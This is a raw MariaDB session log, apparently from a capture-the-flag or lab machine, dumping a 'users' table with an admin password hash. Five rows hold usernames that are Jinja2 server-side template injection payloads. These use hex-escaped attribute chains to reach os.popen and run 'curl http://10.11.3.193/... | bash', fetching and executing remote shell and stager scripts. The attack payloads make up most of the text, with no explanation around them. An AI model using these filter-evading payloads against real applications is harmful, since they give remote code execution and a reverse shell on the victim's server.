 MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| temple             |
+--------------------+
2 rows in set (0.04 sec)
MariaDB [(none)]> use temple
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [temple]> show tables;
+------------------+
| Tables_in_temple |
+------------------+
| users            |
+------------------+
1 row in set (0.00 sec)
MariaDB [temple]> select * from users;
| user_id | email | username
| password |
| 1 | admin@templeindustries.local | admin
| 96e48e470254b5d7f8a2920a786e7652716f4f9c661fb029258b00ea |
| 2 | ssti0@mail.com | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5
f\x5f")("os")|attr("popen")("cd /tmp \x26\x26 curl http://10.11.3.193/shell.sh | bash")|attr("read")()}} | 448b9c7aa6f6245ee1d77e7d140c73179f7f7a596dd386f62a0f6912 |
| 3 | ssti1@mail.com | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5
f\x5f")("os")|attr("popen")("cd /tmp \x26\x26 curl http://10.11.3.193/stager.sh | bash")|attr("read")()}} | 448b9c7aa6f6245ee1d77e7d140c73179f7f7a596dd386f62a0f6912 |
| 4 | ssti2@mail.com | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5
f\x5f")("os")|attr("popen")("cd /tmp \x26\x26 curl http://10.11.3.193/shell.py | bash")|attr("read")()}} | 448b9c7aa6f6245ee1d77e7d140c73179f7f7a596dd386f62a0f6912 |
| 5 | ssti3@mail.com | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5
f\x5f")("os")|attr("popen")("cd /tmp \x26\x26 curl http://10.11.3.193/stager-noshebang.sh | bash")|attr("read")()}} | 448b9c7aa6f6245ee1d77e7d140c73179f7f7a596dd386f62a0f6912 |
| 6 | ssti4@mail.com | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5
f\x5f")("os")|attr("popen")("cd /tmp \x26\x26 curl http://10.11.3.193/shell-noshebang.sh | bash")|attr("read")()}} | 448b9c7aa6f6245ee1d77e7d140c73179f7f7a596dd386f62a0f6912 |